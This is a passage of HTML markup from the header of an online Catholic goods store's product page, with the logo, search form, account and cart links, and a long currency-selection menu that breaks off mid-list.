            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=26">
